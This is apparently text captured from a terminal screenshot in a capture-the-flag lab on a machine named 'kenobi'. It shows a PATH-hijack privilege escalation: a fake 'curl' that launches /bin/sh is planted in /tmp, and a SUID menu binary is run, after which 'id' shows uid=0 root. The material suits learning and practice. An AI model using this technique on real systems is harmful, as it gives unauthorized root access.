 kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),3
0(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
#